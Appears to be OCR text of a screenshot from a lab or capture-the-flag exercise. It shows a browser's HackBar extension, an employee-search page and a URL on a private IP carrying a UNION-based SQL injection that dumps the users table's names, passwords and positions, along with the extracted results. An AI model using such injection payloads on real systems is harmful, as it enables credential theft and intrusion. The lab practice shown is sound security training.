 EMP ID :ramses,isis
EMP NAME : YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE,--not allowed--
EMP POSITION : ,employee
--------------------------------
Fetched data successfully
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://172.16.31.7/kzMb5nVYJw/420search.php?usrtosearch=1" and 1=2  union select group_concat(user),group_concat(pass),group_concat(position)  from
users-- -